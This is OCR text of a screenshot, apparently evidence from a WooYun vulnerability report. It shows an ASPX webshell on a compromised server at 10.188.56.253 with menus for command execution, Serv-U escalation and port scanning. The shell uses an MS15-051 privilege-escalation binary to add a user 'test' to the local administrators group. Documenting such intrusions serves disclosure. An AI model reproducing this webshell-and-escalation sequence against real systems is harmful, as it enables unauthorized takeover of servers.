 闯红灯的蜗牛 - Windows Internet Explorer
127.0.0.1
http://10.188.56.253/N.aspx
收藏夹 建议网站 网页快讯库
闯红灯的蜗牛
10.188.56.253:80(10.188.56.253)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
D:\yz_kejian\MS15.exe
语句:
"net localgroup administrators test /add" 执行
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 4008 created.
==============================
命令成功完成。
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
www.wooyun.org